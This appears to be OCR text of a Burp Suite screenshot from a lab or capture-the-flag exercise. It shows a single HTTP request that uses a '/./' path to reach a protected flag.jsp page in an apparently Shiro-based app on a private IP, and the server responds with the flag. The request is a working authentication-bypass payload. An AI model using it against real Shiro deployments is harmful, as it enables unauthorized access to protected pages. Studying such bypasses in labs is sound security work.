 Request
Pretty Raw Hex
\n
1 GET /shiro_war_exploded/./flag.jsp HTTP/1.1
2 Host: 10.241.176.18:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=F96D146D97AE31E49497D65F11884C38;
Idea-3c5b711a=c9d13d23-43f9-4085-afcb-ec1bdb1b45b8; _ga=
GA1.1.1490416963.1692058908
9 sec-fetch-site: none
10 sec-fetch-mode: navigate
11 sec-fetch-user: ?1
12 sec-fetch-dest: document
13 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
14 sec-ch-ua-mobile: ?0
15 sec-ch-ua-platform: "macOS"
16 Connection: close
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5C130088B3853297BB99E101C6CF14F4;
Path=/shiro_war_exploded; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 8
5 Date: Tue, 05 Sep 2023 02:04:54 GMT
6 Connection: close
7
8 m4ra7h0n
Search...
0 matches
INSPECTOR
Done
237 bytes | 1,961 millis